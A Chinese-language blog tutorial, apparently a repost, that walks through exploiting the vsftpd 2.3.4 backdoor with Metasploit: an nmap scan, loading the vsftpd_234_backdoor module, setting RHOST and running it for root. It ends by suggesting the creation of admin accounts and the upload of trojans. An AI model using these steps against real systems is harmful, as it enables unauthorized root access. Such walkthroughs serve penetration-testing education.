

vsftpd version 2到2.3.4存在后门漏洞,攻击者可以通过该漏洞获取root权限。这里用backtrack 集成的metasploit做测试,metasploit集成了各种各样的漏洞,我们可以在上面利用服务器、个人PC和应用程序的漏洞。开始菜单路径backtrack/Exploitation tools/Network Exploitation tools/metasploitFramework/msfconsole,进入metasploit命令行界面:

用metasploit内置的nmap进行主机扫描,nmap -sT -A 192.168.1.101, -sT 是指用隐蔽的tcp进行连接,-A是指在探测中对服务进行详细的版本测试。nmap是一款强大的扫描工具,简单的一些用法请点击http://www.yeetrack.com/?p=8,扫描结果:

结果显示目标主机上运行着ftp服务器,版本为vsftpd2.3.4,这个版本的vsftpd存在漏洞,攻击者可以远程获取目标主机的root权限。

下面利用metasploit实施攻击过程,进入metasploit命令行,search vsftpd,搜索有关vsftpd的相关工具和攻击载荷。查找结果如下:

msf > search vsftpd

Matching Modules

================

Name Disclosure Date Rank Description

---- --------------- ---- -----------

exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 00:00:00 UTC excellent VSFTPD v2.3.4 Backdoor Command Execution

利用该漏洞, 命令: use exploit/unix/ftp/vsftpd_234_backdoor ,这样提示符就会提示进入到该路径下,show options查看需要设置的相关项:

msf exploit(vsftpd_234_backdoor) > show options

Module options (exploit/unix/ftp/vsftpd_234_backdoor):

Name Current Setting Required Description

---- --------------- -------- -----------

RHOST yes The target address

RPORT 21 yes The target port

Exploit target:

Id Name

-- ----

0 Automatic



提示需要设置RHOST(攻击目标的IP)、RPORT(目标端口),由于这里是攻击ftp软件,端口默认为21,我们设置一下目标的ip,命令: set rhost 192.168.1.101, 在输入show options回车,确认下参数设置正确。检查无误,输入命令help,查看相关的操纵,一般是run或者exploit即可实施攻击,结果如图:

结果显示已经获取了目标主机的root权限,建立管理员账号、上传木马等动作就可以开始了。

本文由youthflies发表在易踪网上的原创文章,本文地址:http://www.yeetrack.com/?p=229

转载于:https://my.oschina.net/u/147181/blog/164797

1340

1340

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?